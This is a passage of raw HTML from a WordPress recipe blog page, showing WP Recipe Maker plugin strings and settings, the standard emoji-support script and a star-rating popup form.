required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.0","elite":"10.3.1"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768550750},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js
body_size: 48429
content:
